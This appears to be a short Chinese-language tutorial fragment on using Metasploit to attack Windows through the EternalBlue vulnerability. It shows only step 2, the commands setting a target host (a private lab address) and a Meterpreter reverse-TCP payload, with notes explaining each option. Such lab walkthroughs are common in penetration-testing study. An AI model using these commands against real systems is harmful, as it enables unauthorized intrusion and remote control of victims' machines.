 体验Kali渗透工具 - metasploit
metasploit 攻击 windows 操作系统
metasploit攻击永恒之蓝全流程：
2. 设置必选项
set RHOSTS 192.168.1.128
[* RHOSTS为target host(s) 代表你要攻击谁]
set payload windows/x64/meterpreter/reverse_tcp
[* payload是攻击载荷，就是攻击完成后想干啥，这里是想获取meterpreter]
[* meterpreter是metasploit后渗透的神器]